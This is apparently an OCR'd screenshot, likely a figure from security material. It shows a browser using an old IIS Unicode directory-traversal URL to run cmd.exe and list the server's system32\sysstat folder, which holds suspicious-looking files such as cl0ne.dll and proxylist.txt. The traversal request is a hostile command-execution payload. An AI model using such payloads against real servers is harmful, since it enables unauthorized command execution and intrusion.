 http://. /MSADC/..%5c..%5c..%5c..%5cwinnt/system32/c...
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address %63winnt/system32/cmd.exe?/c+dir+/od+c:\winnt\system32\sysstat Go Links »
Directory of c:\winnt\system32\sysstat
01/07/99 02:20a 90,112 Sysinfo.dll
01/15/99 01:54p 0 unicod_look
01/15/99 01:54p 0 unicod_ready
04/18/99 08:50p 29,100 unicodbag.txt
10/18/00 04:23p 22,016 TeamScan32.exe
02/20/01 07:21p 15,045 Nick.txt
08/22/01 07:38p 562,176 Statistics.exe
08/17/02 12:52p 1,127 proxylist.txt
08/18/02 11:36a 221 servers.ini
08/23/02 03:49p 6,608 cl0ne.dll
08/23/02 04:07p 26,700 sc.drv
08/23/02 04:38p 467 wm.drv
08/23/02 06:02p 25,500 sl.drv
08/23/02 06:03p 33,110 bl.drv
08/23/02 06:20p 14,700 mn.drv
08/23/02 06:35p 2,782 copy
09/28/02 02:26p 3,617 dw.drv